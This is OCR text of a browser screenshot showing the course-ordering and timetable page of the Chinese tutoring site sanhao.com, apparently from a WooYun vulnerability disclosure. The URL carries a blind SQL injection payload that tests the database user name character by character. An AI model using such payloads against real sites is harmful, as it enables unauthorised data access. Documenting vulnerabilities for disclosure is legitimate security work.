 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.sanhao.com/orderpay.php?id=109&course=31043/if(ascii(mid(user(),1,1))>110,1,0)&cnum=1
扩展
三好网超级在线1对1！
您好 [同学] 欢迎来到三好网！ 退出 | 首页 我的课表
Sanhao 三好网
4000-176-333
客服全天24小时在线
<返回教师工作室
@
折
确定课程课时 预约上课时间 订单确认支付
1 确定课程课时 H
2 预约上课时间
小好在线
Hi
体验课咨询
教师入驻咨询
请输入您的手机号
立即免费呼叫
学生选择上课时间
月历 2015年03月
周历
时间
周一 周二 周三 周四 周五 周六 周日
2015/2/23 2015/2/24 2015/2/25 2015/2/26 2015/2/27 2015/2/28 2015/2/29
上午
6:00 - 7:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
7:00 - 8:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
8:00 - 9:00 可发布 可发布 可发布 可发布 可发布 可发布 可发布
好搜推荐
40
www.wooyun.org
今日特卖
加速器 下载 100%